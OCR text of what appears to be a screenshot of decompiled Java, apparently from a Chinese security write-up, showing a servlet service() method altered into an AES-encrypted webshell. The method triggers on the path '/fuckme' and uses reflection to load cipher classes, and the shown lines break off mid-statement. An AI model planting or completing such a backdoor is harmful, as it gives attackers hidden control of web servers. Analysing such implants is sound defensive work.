 README.md DumpMain.java HttpServlet.class pom.xml (dumpclass) DumpWrapperFilter.java DumpWrapperFilterConfig.java
Decompiled .class file, bytecode version: 50.0 (Java 6)
87 }
88
89 }
90
91 public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
92 System.out.println("rx0001");
93 ServletRequest var3 = (ServletRequest)req;
94 ServletResponse var4 = (ServletResponse)res;
95 HttpSession var5 = var3.getSession();
96 String var6 = "/fuckme";
97 System.out.println(var3.getRequestURI());
98 if (var3.getRequestURI().matches(var6)) {
99 System.out.println("rx0002");
100 HashMap var7 = new HashMap();
101 var7.put("request", var3);
102 var7.put("response", var4);
103 var7.put("session", var5);
104 ClassLoader var8 = this.getClass().getClassLoader();
105 if (var3.getMethod().equals("POST")) {
106 try {
107 String var9 = "dick";
108 var5.putValue("u", var9);
109 ClassLoader var10 = ClassLoader.getSystemClassLoader();
110 Class var11 = var10.loadClass( name: "javax.crypto.Cipher");
111 Object var12 = var11.getDeclaredMethod( name: "getInstance", String.class).invoke((Object)var11, args: "AES
112 System.out.println("ccc:" + var12);
113 Object var13 = var10.loadClass( name: "javax.crypto.spec.SecretKeySpec").getDeclaredConstructor(byte[].clas
宽字节安全